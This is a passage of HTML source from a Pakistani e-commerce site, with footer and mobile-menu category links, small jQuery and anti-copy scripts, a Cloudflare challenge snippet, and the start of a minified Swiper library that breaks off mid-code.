    <a href="https://pk.linkedin.com/company/salepakistan-pk" class="social-icon social-linkedin w-icon-linkedin"></a>
    <a href="https://www.pinterest.com/SalePakistan1/" class="social-icon social-pinterest w-icon-pinterest"></a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h3 class="widget-title">Company</h3>
                                <ul class="widget-body">
                                    <li><a href="https://www.salepakistan.pk">Home</a></li>
                                    <li><a href="https://www.salepakistan.pk/about-us">About Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/contact-us">Contact Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/blog">Blog</a></li>
                                    <li><a href="https://www.salepakistan.pk/brands">Brands</a></li>
                                    <li><a href="https://www.salepakistan.pk/our-categories">Collections</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">My Account</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/user/login">Sign In</a></li>
                                    <li><a href="https://www.salepakistan.pk/user/register">Register</a></li>
                                    <li><a href="https://www.salepakistan.pk/wishlist">My Wishlist</a></li>
                                     <li><a href="https://www.salepakistan.pk/cart">View Cart</a></li>
                                    <li><a href="https://www.salepakistan.pk/product/track">Track My Order</a></li>
                                    <li><a href="https://www.salepakistan.pk/privacy-policy">Privacy Policy</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">Customer Service</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/shop">Our Shop</a></li>
                                    <li><a href="https://www.salepakistan.pk/payment-method">Payment Method</a></li>
                                    <li><a href="https://www.salepakistan.pk/delivery-information">Delivery information</a></li>
                                    <li><a href="https://www.salepakistan.pk/warranty-and-services">Warranty And Services</a></li>
                                    <li><a href="https://www.salepakistan.pk/returns-and-exchange">Returns / Exchange</a></li>                             
                                    <li><a href="https://www.salepakistan.pk/terms-and-condition">Term and Conditions</a></li>  
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="footer-left">
                                                    <p class="copyright">Copyright © 2026  SalePakistan.Pk . All Rights Reserved.</p>
                    </div>
                    <div class="footer-right">
                        <span class="payment-label mr-lg-8">We're using safe payment for</span>
                        <figure class="payment">
                            <img src="https://www.salepakistan.pk/public/backend/img/payments.png" title="payment" alt="payment" width="159" height="25" loading="lazy">
                        </figure>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End of Footer -->
    </div>
    <!-- End of Page Wrapper -->

 <!-- Start of Sticky Footer -->
    <div class="sticky-footer sticky-content fix-bottom">
        <a href="https://www.salepakistan.pk" class="sticky-link active">
            <i class="w-icon-home"></i>
            <p>Home</p>
        </a>
        <a href="https://www.salepakistan.pk/our-categories" class="sticky-link">
            <i class="w-icon-category"></i>
            <p>Shop</p>
        </a>

        

   <a href="https://www.salepakistan.pk/cart" class="sticky-link">
                <i class="w-icon-cart"></i>
                <p>Cart</p>
            </a>            
      
        <div class="header-search hs-toggle dir-up">
            <a href="#" class="search-toggle sticky-link">
                <i class="w-icon-search"></i>
                <p>Search</p>
            </a>
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
                  <input type="hidden" name="_token" value="8amKdtkLCiwPo3I0HtSiscycDh6iliZqhq6nbYmY">                <input type="text" class="form-control" name="search" id="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
        </div>
    </div>
    <!-- End of Sticky Footer -->

    <!-- Start of Scroll Top -->
    <a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70">
            <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle>
        </svg> </a>
    <!-- End of Scroll Top -->

    <!-- Start of Mobile Menu -->
    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-overlay"></div>
        <!-- End of .mobile-menu-overlay -->

        <a href="#" class="mobile-menu-close"><i class="close-icon"></i></a>
        <!-- End of .mobile-menu-close -->

        <div class="mobile-menu-container scrollable">
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
            	 <input type="hidden" name="_token" value="8amKdtkLCiwPo3I0HtSiscycDh6iliZqhq6nbYmY">                <input type="text" class="form-control" name="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
            <!-- End of Search Form -->
            <div class="tab">
                <ul class="nav nav-tabs" role="tablist">
                	<li class="nav-item">
                        <a href="#categories" class="nav-link active">Collections</a>
                    </li>
                    <li class="nav-item">
                        <a href="#main-menu" class="nav-link">Main Menu</a>
                    </li>                    
                </ul>
            </div>
            <div class="tab-content">
            	   <div class="tab-pane active" id="categories">
                    <ul class="mobile-menu">
                         

                        <li>
                            <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                                Beauty & Personal Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care"> Skin Care</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement"> Breast Enlargement</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/coffee-shop">
                                Coffee Shop                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/electronics">
                                Electronics                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment"> Medical Equipment</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc"> Hair Care & Etc</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/female-collections">
                                Female Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product"> Lady Secret Product</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                                Fitness & Exercise                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss"> Weight Loss</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fragrance">
                                Fragrance                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes"> Men Perfumes</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume"> Ladies Perfume</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes"> Kids Perfumes</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/hair-care">
                                Hair Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo"> Hair Color Shampoo</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil"> Hair Oil</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum"> Hair Serum</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610"> Hair Removal</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal"> Best Hair Color</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/health-wellness">
                                Health & Wellness                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements"> Food Supplements</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/honey"> Honey</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                                Health Care                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/home-kitchen">
                                Home & Kitchen                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/male-collections">
                                Male Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray"> Delay Spray</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream"> Timing Cream</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/health-care"> Handsome Up Pump</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms"> Delay Condoms</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/other">
                                Other                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                                Toys In Pakistan                            </a>
                        </li>
            
                       
                        <li>
                            <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-primary text-uppercase ls-25">
                                View All Categories<i class="w-icon-angle-right"></i>
                            </a>
                        </li>
                    </ul>
                   
                </div>
                <div class="tab-pane " id="main-menu">
                    
                    <ul class="mobile-menu">
                                    <li class="active">
                                        <a href="https://www.salepakistan.pk">Home</a>
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/shop">Our Shop</a>
                                      
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/about-us">About Us</a>
                                      
                                    </li>
                               
                                    <li>
                                        <a href="https://www.salepakistan.pk/blog">Blog</a>
                                    </li>
                                     <li>
                                        <a href="https://www.salepakistan.pk/contact-us">Contact Us</a>
                                      
                                    </li>                                  
                                    
                                </ul>
                </div>
             
            </div>
        </div>
    </div>

    

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
 <script>  
$(document).ready (function () {  
  $(".content").slice(0, 16).show();  
  $("#loadMore").on("click", function(e){  
    e.preventDefault();  
    $(".content:hidden").slice(0, 16).slideDown();  
    if ($(".content:hidden").length == 0) {  
      $("#loadMore").text("No More Products").addClass("noContent");  
    }  
  });  
  })  
</script> 


<style>  
.content {  
   
  display: none;  
}  
#loadMore {  
  width: 200px;  
  color: #fff;  
  display: block;  
  text-align: center;  
  margin: 20px auto;  
  padding: 6px;  
  border-radius: 3px;  
  border: 1px solid transparent;  
  text-align: center;  
  font-size: 15px;  
  color: #fff;  
  font-weight: 400;  
   
  background-color: #76bc21 ;
}  
#loadMore:hover {  
  color: #76bc21 ;
  background-color: #fff;  
  border: 1px solid #76bc21 ;  
  text-decoration: none;  
}  
.noContent {  
  color: #fff !important;  
  background-color: #76bc21 !important;  
  pointer-events: none;  
}  
}  
</style> 

    
    <script>
    // Get references to the link and the popup container
    var openPopupLink = document.getElementById("open-popup-link");
    var popupContainer = document.getElementById("popup-container");

    // Add a click event listener to the link
    openPopupLink.addEventListener("click", function (e) {
        e.preventDefault(); // Prevent the default link behavior (e.g., following a "#" link)

        // Toggle the visibility of the popup container
        if (popupContainer.style.display === "none" || popupContainer.style.display === "") {
            popupContainer.style.display = "block";
        } else {
            popupContainer.style.display = "none";
        }
    });
</script>

<script>(function(){var js = "window['__CF$cv$params']={r:'81349e95ecf066a0',t:'MTY5NjgzMzQ5My44MTcwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;"></iframe>


<script>
    function killCopy(e){
        return false;
    }
    function reEnable(){
        return true;
    }
    document.onselectstart = new Function("return false");
    if (window.sidebar){
        document.onmousedown = killCopy;
        document.onclick = reEnable;
    }
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });

    document.onkeydown = function(e) {
        // Disabling Ctrl+U
        if (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
            return false;
        }
    }
</script>

<script>
    !function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e, t) {
        for (var a = 0; a < t.length; a++) {
            var i = t[a];
            i.enumerable = i.enumerable || !1,
            i.configurable = !0,
            "value"in i && (i.writable = !0),
            Object.defineProperty(e, i.key, i)
        }
    }
    function t() {
        return (t = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var a = arguments[t];
                for (var i in a)
                    Object.prototype.hasOwnProperty.call(a, i) && (e[i] = a[i])
            }
            return e
        }
        ).apply(this, arguments)
    }
    function a(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function i(e, t) {
        void 0 === e && (e = {}),
        void 0 === t && (t = {}),
        Object.keys(t).forEach((function(s) {
            void 0 === e[s] ? e[s] = t[s] : a(t[s]) && a(e[s]) && Object.keys(t[s]).length > 0 && i(e[s], t[s])
        }
        ))
    }
    var s = {
        body: {},
        addEventListener: function() {},
        removeEventListener: function() {},
        activeElement: {
            blur: function() {},
            nodeName: ""
        },
        querySelector: function() {
            return null
        },
        querySelectorAll: function() {
            return []
        },
        getElementById: function() {
            return null
        },
        createEvent: function() {
            return {
                initEvent: function() {}
            }
        },
        createElement: function() {
            return {
                children: [],
                childNodes: [],
                style: {},
                setAttribute: function() {},
                getElementsByTagName: function() {
                    return []
                }
            }
        },
        createElementNS: function() {
            return {}
        },
        importNode: function() {
            return null
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function r() {
        var e = "undefined" != typeof document ? document : {};
        return i(e, s),
        e
    }
    var n = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState: function() {},
            pushState: function() {},
            go: function() {},
            back: function() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener: function() {},
        removeEventListener: function() {},
        getComputedStyle: function() {
            return {
                getPropertyValue: function() {
                    return ""
                }
            }
        },
        Image: function() {},
        Date: function() {},
        screen: {},
        setTimeout: function() {},
        clearTimeout: function() {},
        matchMedia: function() {
            return {}
        },
        requestAnimationFrame: function(e) {
            return "undefined" == typeof setTimeout ? (e(),
            null) : setTimeout(e, 0)
        },
        cancelAnimationFrame: function(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function l() {
        var e = "undefined" != typeof window ? window : {};
        return i(e, n),
        e
    }
    function o(e) {
        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }
        )(e)
    }
    function d(e, t) {
        return (d = Object.setPrototypeOf || function(e, t) {
            return e.__proto__ = t,
            e
        }
        )(e, t)
    }
    function p(e, t, a) {
        return (p = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (e) {
                return !1
            }
        }() ? Reflect.construct : function(e, t, a) {
            var i = [null];
            i.push.apply(i, t);
            var s = new (Function.bind.apply(e, i));
            return a && d(s, a.prototype),
            s
        }
        ).apply(null, arguments)
    }
    function u(e) {
        var t = "function" == typeof Map ? new Map : void 0;
        return (u = function(e) {
            if (null === e || (a = e,
            -1 === Function.toString.call(a).indexOf("[native code]")))
                return e;
            var a;
            if ("function" != typeof e)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== t) {
                if (t.has(e))
                    return t.get(e);
                t.set(e, i)
            }
            function i() {
                return p(e, arguments, o(this).constructor)
            }
            return i.prototype = Object.create(e.prototype, {
                constructor: {
                    value: i,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            d(i, e)
        }
        )(e)
    }
    var c = function(e) {
        var t, a;
        function i(t) {
            var a, i, s;
            return i = function(e) {
                if (void 0 === e)
                    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                return e
            }(a = e.call.apply(e, [this].concat(t)) || this),
            s = i.__proto__,
            Object.defineProperty(i, "__proto__", {
                get: function() {
                    return s
                },
                set: function(e) {
                    s.__proto__ = e
                }
            }),
            a
        }
        return a = e,
        (t = i).prototype = Object.create(a.prototype),
        t.prototype.constructor = t,
        t.__proto__ = a,
        i
    }(u(Array));
    function h(e) {
        void 0 === e && (e = []);
        var t = [];
        return e.forEach((function(e) {
            Array.isArray(e) ? t.push.apply(t, h(e)) : t.push(e)
        }
        )),
        t
    }
    function v(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function f(e, t) {
        var a = l()
          , i = r()
          , s = [];
        if (!t && e instanceof c)
            return e;
        if (!e)
            return new c(s);
        if ("string" == typeof e) {
            var n = e.trim();
            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {
                var o = "div";
                0 === n.indexOf("<li") && (o = "ul"),
                0 === n.indexOf("<tr") && (o = "tbody"),
                0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"),
                0 === n.indexOf("<tbody") && (o = "table"),
                0 === n.indexOf("<option") && (o = "select");
                var d = i.createElement(o);
                d.innerHTML = n;
                for (var p = 0; p < d.childNodes.length; p += 1)
                    s.push(d.childNodes[p])
            } else
                s = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    for (var a = [], i = t.querySelectorAll(e), s = 0; s < i.length; s += 1)
                        a.push(i[s]);
                    return a
                }(e.trim(), t || i)
        } else if (e.nodeType || e === a || e === i)
            s.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof c)
                return e;
            s = e
        }
        return new c(function(e) {
            for (var t = [], a = 0; a < e.length; a += 1)
                -1 === t.indexOf(e[a]) && t.push(e[a]);
            return t
        }(s))
    }
    f.fn = c.prototype;
    var m, g, b, y = {
        addClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).add.apply(t, i)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).remove.apply(t, i)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return v(this, (function(e) {
                return i.filter((function(t) {
                    return e.classList.contains(t)
                }
                )).length > 0
            }
            )).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            this.forEach((function(e) {
                i.forEach((function(t) {
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (var a = 0; a < this.length; a += 1)
                if (2 === arguments.length)
                    this[a].setAttribute(e, t);
                else
                    for (var i in e)
                        this[a][i] = e[i],
                        this[a].setAttribute(i, e[i]);
            return this
        },
        removeAttr: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? e + "ms" : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            function l(e) {
                var t = e.target;
                if (t) {
                    var a = e.target.dom7EventData || [];
                    if (a.indexOf(e) < 0 && a.unshift(e),
                    f(t).is(s))
                        r.apply(t, a);
                    else
                        for (var i = f(t).parents(), n = 0; n < i.length; n += 1)
                            f(i[n]).is(s) && r.apply(i[n], a)
                }
            }
            function o(e) {
                var t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var d, p = i.split(" "), u = 0; u < this.length; u += 1) {
                var c = this[u];
                if (s)
                    for (d = 0; d < p.length; d += 1) {
                        var h = p[d];
                        c.dom7LiveListeners || (c.dom7LiveListeners = {}),
                        c.dom7LiveListeners[h] || (c.dom7LiveListeners[h] = []),
                        c.dom7LiveListeners[h].push({
                            listener: r,
                            proxyListener: l
                        }),
                        c.addEventListener(h, l, n)
                    }
                else
                    for (d = 0; d < p.length; d += 1) {
                        var v = p[d];
                        c.dom7Listeners || (c.dom7Listeners = {}),
                        c.dom7Listeners[v] || (c.dom7Listeners[v] = []),
                        c.dom7Listeners[v].push({
                            listener: r,
                            proxyListener: o
                        }),
                        c.addEventListener(v, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var l = i.split(" "), o = 0; o < l.length; o += 1)
                for (var d = l[o], p = 0; p < this.length; p += 1) {
                    var u = this[p]
                      , c = void 0;
                    if (!s && u.dom7Listeners ? c = u.dom7Listeners[d] : s && u.dom7LiveListeners && (c = u.dom7LiveListeners[d]),
                    c && c.length)
                        for (var h = c.length - 1; h >= 0; h -= 1) {
                            var v = c[h];
                            r && v.listener === r || r && v.listener && v.listener.dom7proxy && v.listener.dom7proxy === r ? (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1)) : r || (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1))
                        }
                }
            return this
        },
        trigger: function() {
            for (var e = l(), t = arguments.length, a = new Array(t), i = 0; i < t; i++)
                a[i] = arguments[i];
            for (var s = a[0].split(" "), r = a[1], n = 0; n < s.length; n += 1)
                for (var o = s[n], d = 0; d < this.length; d += 1) {
                    var p = this[d];
                    if (e.CustomEvent) {
                        var u = new e.CustomEvent(o,{
                            detail: r,
                            bubbles: !0,
                            cancelable: !0
                        });
                        p.dom7EventData = a.filter((function(e, t) {
                            return t > 0
                        }
                        )),
                        p.dispatchEvent(u),
                        p.dom7EventData = [],
                        delete p.dom7EventData
                    }
                }
            return this
        },
        transitionEnd: function(e) {
            var t = this;
            return e && t.on("transitionend", (function a(i) {
                i.target === this && (e.call(this, i),
                t.off("transitionend", a))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            var e = l();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                var e = l()
                  , t = r()
                  , a = this[0]
                  , i = a.getBoundingClientRect()
                  , s = t.body
                  , n = a.clientTop || s.clientTop || 0
                  , o = a.clientLeft || s.clientLeft || 0
                  , d = a === e ? e.scrollY : a.scrollTop
                  , p = a === e ? e.scrollX : a.scrollLeft;
                return {
                    top: i.top + d - n,
                    left: i.left + p - o
                }
            }
            return null
        },
        css: function(e, t) {
            var a, i = l();
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (var s in e)
                            this[a].style[s] = e[s];
                    return this
                }
                if (this[0])
                    return i.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach((function(t, a) {
                e.apply(t, [t, a])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            var t, a, i = l(), s = r(), n = this[0];
            if (!n || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (n.matches)
                    return n.matches(e);
                if (n.webkitMatchesSelector)
                    return n.webkitMatchesSelector(e);
                if (n.msMatchesSelector)
                    return n.msMatchesSelector(e);
                for (t = f(e),
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            if (e === s)
                return n === s;
            if (e === i)
                return n === i;
            if (e.nodeType || e instanceof c) {
                for (t = e.nodeType ? [e] : e,
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            var e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            var t = this.length;
            if (e > t - 1)
                return f([]);
            if (e < 0) {
                var a = t + e;
                return f(a < 0 ? [] : [this[a]])
            }
            return f([this[e]])
        },
        append: function() {
            for (var e, t = r(), a = 0; a < arguments.length; a += 1) {
                e = a < 0 || arguments.length <= a ? void 0 : arguments[a];
                for (var i = 0; i < this.length; i += 1)
                    if ("string" == typeof e) {
                        var s = t.createElement("div");
                        for (s.innerHTML = e; s.firstChild; )
                            this[i].appendChild(s.firstChild)
                    } else if (e instanceof c)
                        for (var n = 0; n < e.length; n += 1)
                            this[i].appendChild(e[n]);
                    else
                        this[i].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            var t, a, i = r();
            for (t = 0; t < this.length; t += 1)
                if ("string" == typeof e) {
                    var s = i.createElement("div");
                    for (s.innerHTML = e,
                    a = s.childNodes.length - 1; a >= 0; a -= 1)
                        this[t].insertBefore(s.childNodes[a], this[t].childNodes[0])
                } else if (e instanceof c)
                    for (a = 0; a < e.length; a += 1)
                        this[t].insertBefore(e[a], this[t].childNodes[0]);
                else
                    this[t].insertBefore(e, this[t].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && f(this[0].nextElementSibling).is(e) ? f([this[0].nextElementSibling]) : f([]) : this[0].nextElementSibling ? f([this[0].nextElementSibling]) : f([]) : f([])
        },
        nextAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.nextElementSibling; ) {
                var i = a.nextElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                var t = this[0];
                return e ? t.previousElementSibling && f(t.previousElementSibling).is(e) ? f([t.previousElementSibling]) : f([]) : t.previousElementSibling ? f([t.previousElementSibling]) : f([])
            }
            return f([])
        },
        prevAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.previousElementSibling; ) {
                var i = a.previousElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        parent: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                null !== this[a].parentNode && (e ? f(this[a].parentNode).is(e) && t.push(this[a].parentNode) : t.push(this[a].parentNode));
            return f(t)
        },
        parents: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].parentNode; i; )
                    e ? f(i).is(e) && t.push(i) : t.push(i),
                    i = i.parentNode;
            return f(t)
        },
        closest: function(e) {
            var t = this;
            return void 0 === e ? f([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].querySelectorAll(e), s = 0; s < i.length; s += 1)
                    t.push(i[s]);
            return f(t)
        },
        children: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
